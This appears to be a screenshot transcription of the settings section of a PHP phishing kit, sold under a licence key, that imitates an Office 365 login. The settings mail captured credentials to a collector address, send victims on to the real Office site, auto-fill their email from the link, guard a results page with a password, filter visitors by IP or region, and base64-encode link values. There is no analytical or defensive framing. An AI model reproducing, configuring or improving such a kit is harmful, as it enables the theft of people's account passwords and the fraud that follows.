 8 @session_start();error_reporting(0);
9 $licensekey = "xxxxxxxxxxxxV4"; //License key is limited to single-user purchase it from us(@Ex.Rob
10 $toEmail = "phisher@example.com"; //use "yourfirst@email.com, yoursecond@email.com" for receive res
11 $fromemail = "me@mail.com";//
12 $fromname = "0ff365 Logs";
13 $subjectTitle = "0ff365 Logs";
14 $officeLink = "https://www.office.com/";
15 $FailRedirect = "https://www.wikipedia.org/wiki/Microsoft_Office";
16 $AutoGrab = true;//if auto grab set to false you can open direct without put email in link like:dom
17 $outputpass = "exrobotos";// password for link of results (domain.com/dir/output.php)
18 $Resetlogs = true; //clears all logs
19 $ResetAllow = false; //reset list of blocked ips and emails and regions (allow all except bot)
20 $onlylistemails = false; //allow only a list of emails (put emails in EMAILS.txt. Each email in lin
21 $onlyonetimeuse = false; //true will make page become died after the user put all passwords
22 $limitedarea = false;//"^196.*.*.*,^41.*.*.*,160.*.*.*";//for limited ip or country-- put here your
23 $base64encodeData = true;//true OR false(using base64encoded email value in link or not)
24 $randfirstpart = 'authorize_client_id:'; //Change this word to edit the first part within link